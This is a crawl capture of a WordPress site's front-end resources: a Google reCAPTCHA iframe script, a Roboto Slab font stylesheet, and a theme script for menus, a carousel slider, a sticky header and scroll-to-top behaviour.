<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8fdVOCiZPglExb5ljTXfYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769428724288');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pastureandpearl.com/wp-content/uploads/sgf-css/font-83dc6e7d38d360200e0f8866fab0b52f.css
body_size: 33
content:
@font-face {
	font-family: "Roboto Slab";
	font-weight: 400;
	font-style: normal;
	src: local('Roboto Slab Regular'), local('RobotoSlab-Regular'), url(//pastureandpearl.com/wp-content/uploads/sgf-css/BngMUXZYTXPIvIBgJJSb6ufN5qWr4xCC.woff2) format('woff2'), url(//pastureandpearl.com/wp-content/uploads/sgf-css/BngMUXZYTXPIvIBgJJSb6ufN5qM.woff) format('woff');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
	font-family: "Roboto Slab";
	font-weight: 700;
	font-style: normal;
	src: local('Roboto Slab Bold'), local('RobotoSlab-Bold'), url(//pastureandpearl.com/wp-content/uploads/sgf-css/BngRUXZYTXPIvIBgJJSb6u92w7CGwR2oefDo.woff2) format('woff2'), url(//pastureandpearl.com/wp-content/uploads/sgf-css/BngRUXZYTXPIvIBgJJSb6u92w7CGwRs.woff) format('woff');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

--- FILE ---
content_type: application/javascript
request_url: https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/theme-script.js?ver=1
body_size: 356
content:
jQuery(function($){
 	"use strict";
   	jQuery('.gb_navigation > ul').superfish({
		delay:       500,
		animation:   {opacity:'show',height:'show'},
		speed:       'fast'
  	});
});

function architecture_building_gb_Menu_open() {
	jQuery(".side_gb_nav").addClass('show');
}
function architecture_building_gb_Menu_close() {
	jQuery(".side_gb_nav").removeClass('show');
}

jQuery(function($){
	$('.gb_toggle').click(function () {
        architecture_building_Keyboard_loop($('.side_gb_nav'));
    });
});

jQuery('document').ready(function(){
  var owl = jQuery('#slider .owl-carousel');
    owl.owlCarousel({
    stagePadding: 200,
    loop:true,
    margin:10,
    autoplay : true,
    lazyLoad: true,
    autoplayTimeout: 5000,
    loop: true,
    dots:false,
    navText : ['<i class="fas fa-arrow-left"></i>','<i class="fas fa-arrow-right"></i>'],
    nav:true,
    items:1,
    lazyLoad: true,
    nav:true,
    rtl:true,
  	responsive:{
        0:{
            items:1,
            stagePadding: 60
        },
        600:{
            items:1,
            stagePadding: 100
        },
        1000:{
            items:1,
            stagePadding: 200
        },
        1200:{
            items:1,
            stagePadding: 200
        },
        1400:{
            items:1,
            stagePadding: 300
        },
        1600:{
            items:1,
            stagePadding: 350
        },
        1800:{
            items:1,
            stagePadding: 400
        }
    }
});
});

jQuery(window).load(function() {
	jQuery(".preloader").delay(2000).fadeOut("slow");
});

jQuery(window).scroll(function(){
	if (jQuery(this).scrollTop() > 120) {
		jQuery('.menu_header').addClass('fixed');
	} else {
  		jQuery('.menu_header').removeClass('fixed');
	}
});

jQuery(window).scroll(function(){
	if (jQuery(this).scrollTop() > 100) {
		jQuery('.scrollup').addClass('is-active');
	} else {
  		jQuery('.scrollup').removeClass('is-active');
	}
});

jQuery( document ).ready(function() {
	jQuery('#architecture-building-scroll-to-top').click(function (argument) {
		jQuery("html, body").animate({
		       scrollTop: 0
		   }, 600);
	})
})
